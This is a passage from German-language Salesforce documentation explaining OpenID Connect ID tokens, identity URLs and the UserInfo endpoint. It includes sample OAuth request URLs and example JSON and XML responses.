Salesforce kann auf eine OAuth-Anforderung mit einem ID-Token antworten, das den [OpenID](http://openid.net/connect/) [Connect-Spezifikationen](http://openid.net/connect/) entspricht. Sowohl der OAuth 2.0-Benutzeragentenablauf als auch der OAuth 2.0-Authentifizierungsablauf für Webserver kann ein signiertes ID-Token anfordern, wenn der Umfangsparameter in der Anforderung openid enthält. Beim zurückgegebenen Token handelt es sich um ein JSON-Webtoken (JWT).

- **•** Der Authentifizierungsablauf für Benutzeragenten muss den Parameter response\_type mit dem Wert token id token, den Umfang openid und den Parameter nonce enthalten.
- Der Authentifizierungsablauf für Webserver muss den Parameter response type mit dem Wert code und dem Umfang openid enthalten. Der Parameter nonce ist für den Authentifizierungsablauf für Webserver optional.

Nachfolgend finden Sie eine Beispielanforderung für ein ID-Token mithilfe des Authentifizierungsablaufs für Benutzeragenten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Verwenden Sie die bereitgestellten öffentlichen Schlüssel, um zu überprüfen, ob es sich bei der Signatur in der Antwort um eine gültige Salesforce-Signatur handelt.

**1.** Rufen Sie *https://login.salesforce.com/id/keys* auf.

Die Antwort enthält JSON-formatierte Informationen zu den öffentlichen Schlüsseln, die für die Signierung verwendet wurden.

**2.** Verwenden Sie den Schlüssel mit dem richtigen kid-Wert, der die Versionsnummer angibt, um die Signatur zu überprüfen.

SIEHE AUCH:

[OAuth 2.0 – Ablauf für Benutzeragenten](#page-5631-0) [OAuth 2.0 – Authentifizierungsablauf für Webserver](#page-5623-0)

# <span id="page-5641-0"></span>Identitäts-URLs

Neben dem Zugriffstoken wird auch ein Identitäts-URL als Teil einer Tokenantwort im Umfangsparameter id ausgegeben.

Der Identitäts-URL ist sowohl eine Zeichenfolge, die einen Benutzer eindeutig kennzeichnet, als auch eine RESTful-API, die verwendet werden kann, um (mit einem gültigen Zugriffstoken) zusätzliche Informationen zum Benutzer abzufragen. Salesforce gibt grundlegende

Personalisierungsinformationen über den Benutzer aus sowie wichtige Endpunkte, mit denen der Client kommunizieren kann, wie beispielsweise Fotos für den Benutzer, und die API-Endpunkte, auf die er zugreifen kann.

Clientzugriff auf den Identitäts-URL eines Benutzers in einer Organisation gewährt keinen Zugriff auf den Identitäts-URL eines anderen Benutzers in derselben Organisation, es sei denn, das zugeordnete Token erfüllt alle der folgenden Bedingungen.

- Die OAuth-Anforderung für das Zugriffstoken beinhaltete den Umfang full oder api.
- **•** Das Zugriffstoken gilt für einen Benutzer mit der Berechtigung "API aktiviert".
- **•** Das Zugriffstoken gilt für einen Benutzer, der gemäß den Benutzerfreigaberegeln der Organisation Zugriff auf den anderen Benutzer hat.
- **•** Das Zugriffstoken gilt für einen internen Benutzer, d. h., der Wert user\_type in der Antwort lautet STANDARD.

Andernfalls wird für jeden Benutzer ein eigenes Zugriffstoken benötigt, um seinen Identitäts-URL anzuzeigen.

Das Format des URL lautet: https://login.salesforce.com/id/*orgID*/*userID*, wobei *orgId* die ID der Salesforce-Organisation ist, zu der der Benutzer gehört, und *userID* die Salesforce-Benutzer-ID.

Anmerkung: Bei einer [Sandbox](#page-5722-0) wird login.salesforce.com durch test.salesforce.com ersetzt. Die URL muss stets HTTPS sein.

#### Identitäts-URL-Parameter

Folgende Parameter können mit dem Zugriffstoken und dem Identitäts-URL verwendet werden. Das Zugriffstoken kann in einem Authorization-Request-Header oder in einer Anforderung mit dem Parameter oauth\_token verwendet werden.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"



## Identitäts-URL-Antwort

Bei einer gültigen Anforderung werden folgende Informationen im JSON-Format zurückgegeben:

- **•** id Die Identitäts-URL (dieselbe URL, die auch angefragt wurde)
- asserted user Ein boolescher Wert, der angibt, ob das verwendete Zugriffstoken für diese Identität ausgegeben wurde
- **•** user\_id Die Salesforce-Benutzer-ID
- **•** username Der Salesforce-Benutzername
- **•** organization\_id Die Salesforce-Organisations-ID
- nick name Der Community-Nickname des angefragten Benutzers
- display name Der Anzeigename (vollständige Name) des angefragten Benutzers
- **•** email Die E-Mail-Adresse des angefragten Benutzers
- email verified: Gibt an, ob in der Organisation die Bestätigung per E-Mail aktiviert ist (true) oder nicht (false).
- **•** first\_name: Vorname des Benutzers
- **•** last\_name: Nachname des Benutzers
- **•** timezone: Zeitzone in den Einstellungen des Benutzers
- **•** photos Eine Zuordnung von URLs zu den Profilbildern des Benutzers

Anmerkung: Für den Zugriff auf diese URLs muss ein Zugriffstoken weitergeleitet werden. Siehe [Verwendung des Zugriffstokens](#page-5639-0) auf Seite 5634.

- **–** picture
- **–** thumbnail
- **•** addr\_street: Straße, die in der Adresse in den Einstellungen des Benutzers angegeben ist
- addr city: Stadt, die in der Adresse in den Einstellungen des Benutzers angegeben ist
- **•** addr\_state: Bundesland, das in der Adresse in den Einstellungen des Benutzers angegeben ist
- addr country: Land, das in der Adresse in den Einstellungen des Benutzers angegeben ist
- **•** addr\_zip: Postleitzahl, die in der Adresse in den Einstellungen des Benutzers angegeben ist
- **•** mobile\_phone: Mobiltelefonnummer in den Einstellungen des Benutzers
- **•** mobile\_phone\_verified: Der Benutzer hat bestätigt, das dies eine gültige Mobiltelefonnummer ist. Siehe dazu die [Beschreibung des Felds "Mobile-Benutzer"](#page-509-0).
- **•** status: Der aktuelle Chatter-Status des Benutzers
	- **–** created\_date:xsd datetime -Wert des Erstellungsdatums des letzten Posts durch den Benutzer, z. B. 2010-05-08T05:17:51.000Z
	- **–** body: Der Hauptteil des Posts
- **•** urls: Eine Zuordnung mit verschiedenen API-Endpunkten, die zusammen mit dem angegebenen Benutzer verwendet werden können.

 $\mathbf G$ Anmerkung: Für den Zugriff auf die REST-Endpunkte muss ein Zugriffstoken weitergeleitet werden. Siehe [Verwendung des](#page-5639-0) [Zugriffstokens](#page-5639-0) auf Seite 5634.

- **–** enterprise (SOAP)
- **–** metadata (SOAP)
- **–** partner (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** custom\_domain Dieser Wert wird ausgelassen, wenn für die Organisation keine benutzerdefinierte Domäne konfiguriert und verbreitet wurde.
- **•** active Ein boolescher Wert, der angibt, ob der angefragte Benutzer aktiv ist
- **•** user\_type Der Typ des angefragten Benutzers
- **•** language Die Sprache des angefragten Benutzers
- **•** locale Das Gebietsschema des angefragten Benutzers
- **•** utcOffset Die Zeitverschiebung zwischen UTC und der Zeitzone des angefragten Benutzers (in Millisekunden)
- **•** last\_modified\_date xsd datetime-Format der letzten Benutzeränderung, z. B 2010-06-28T20:54:09.000Z
- is app installed: Der Wert ist true, wenn die verbundene Anwendung in der Organisation des aktuellen Benutzers installiert ist und das Zugriffstoken für den Benutzer mit einem OAuth-Flow erstellt wurde. Wenn die verbundene Anwendung nicht installiert ist, ist die Eigenschaft nicht vorhanden (statt false zu sein). Überprüfen Sie beim Analysieren der Antwort, ob diese Eigenschaft vorhanden ist und welchen Wert sie hat.
- **•** mobile\_policy: Spezifische Werte zur Verwaltung mobiler verbundener Anwendungen. Diese Werte sind nur verfügbar, wenn die verbundene Anwendung in der Organisation des aktuellen Benutzers installiert ist und die Anwendung über einen definierten Sitzungs-Timeout-Wert und einen Wert für PIN-Länge verfügt.
	- **–** screen\_lock: Die Länge der Wartezeit, nach der der Bildschirm bei Inaktivität gesperrt wird.
	- **–** pin\_length: Die Länge der Identifikationsnummer, die für den Zugriff auf die mobile Anwendung benötigt wird.
- **•** push\_service\_type: Dieser Antwortwert lautet apple, wenn die verbundene Anwendung beim Apple Push Notification Service (APNS) für iOS-Push-Benachrichtigungen registriert ist, oder androidGcm, wenn sie bei Google Cloud Messaging (GCM) für Android-Push-Benachrichtigungen registriert ist. Bei dem Typ des Antwortwerts handelt es sich um ein Array.
- **•** custom\_permissions: Wenn eine Anforderung den Umfangsparameter custom\_permissions enthält, beinhaltet die Antwort eine Übersicht der benutzerdefinierten Berechtigungen in einer Organisation, die mit der verbundenen Anwendung verknüpft sind. Wenn die verbundene Anwendung nicht in der Organisation installiert ist oder über keine verknüpften benutzerdefinierten Berechtigungen verfügt, ist in der Antwort keine custom\_permissions-Übersicht enthalten. Nachfolgend sehen Sie eine Beispielanforderung.

```
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20custom_permissions
```
Nachstehend ist der JSON-Block in der Identitäts-URL-Antwort dargestellt.

```
"custom_permissions":
  {
   "Email.View":true,
    "Email.Create":false,
   "Email.Delete":false
  }
```
Hier eine Antwort im XML-Format:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>https://yourInstance.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
  <body xsi:nil="true"/>
</status>
<photos>
   <picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
   <thumbnail>https://yourInstance.salesforce.com/profilephoto/005/T</thumbnail>
```


Hier eine Antwort im JSON-Format:

```
{"id":"https://yourInstance.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick_name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"https://yourInstance.salesforce.com/profilephoto/005/F",
  "thumbnail":"https://yourInstance.salesforce.com/profilephoto/005/T"},
"urls":
```
{"enterprise":"https://*yourInstance*.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",

```
"metadata":"https://yourInstance.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
"partner":"https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
  "rest":"https://yourInstance.salesforce.com/services/data/v{version}/",
  "sobjects":"https://yourInstance.salesforce.com/services/data/v{version}/sobjects/",
```

```
"search":"https://yourInstance.salesforce.com/services/data/v{version}/search/",
  "query":"https://yourInstance.salesforce.com/services/data/v{version}/query/",
  "profile":"https://yourInstance.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type":"STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
```
Nach einer ungültigen Anforderung sind folgende Reaktionen von Salesforce möglich:



SIEHE AUCH:

[Verwendung des Zugriffstokens](#page-5639-0) [Bearbeiten von Benutzern](#page-495-0)

# Der Endpunkt "UserInfo"

Der Endpunkt "UserInfo" ist eine RESTful-API, die verwendet werden kann, um (mit einem gültigen Zugriffstoken) Informationen über den Benutzer, der dem Zugriffstoken zugeordnet ist, im OpenID Connect-Standardformat abzufragen. Salesforce gibt grundlegende Personalisierungsinformationen über den Benutzer aus sowie wichtige Endpunkte, mit denen der Client kommunizieren kann, wie beispielsweise Fotos für den Benutzer, und die API-Endpunkte, auf die er zugreifen kann. Dieser Endpunkt bietet nur Zugriff auf Informationen für den aktuellen Benutzer und nicht für andere Benutzer in derselben Organisation.

Das Format des URL lautet: https://login.salesforce.com/services/oauth2/userinfo.

Anmerkung: Bei einer [Sandbox](#page-5722-0) wird login.salesforce.com durch test.salesforce.com ersetzt.

Die URL muss stets HTTPS sein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

## Parameter des Endpunkts "UserInfo"

Die folgenden Parameter können mit dem Zugriffstoken und dem Endpunkt "UserInfo" verwendet werden. Das Zugriffstoken kann in einem Authorization-Request-Header oder in einer Anforderung mit dem Parameter oauth\_token verwendet werden.





## Antwort des Endpunkts "UserInfo"

Im Anschluss an eine gültige Anforderung gibt Salesforce die Informationen im JSON-Format oder in dem im Parameter "Format" angegebenen Format zurück.

Die Antwort enthält Werte, die im [OpenID Connect Basic-Client-Profil](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) aufgelistet sind, sowie die Salesforce-Benutzer-ID, die Organisations-ID und die zugehörigen URLs für Profi, Feed usw.

Hier eine Antwort im JSON-Format:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"yourInstance LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"yourInstance","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"https://yourInstance.salesforce.com/profilephoto/005/F","thumbnail":"https://yourInstance.salesforce.com/profilephoto/005/T"},
"profile":"https://yourInstance.salesforce.com/005x000...",
"picture":"https://yourInstance.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx00...",
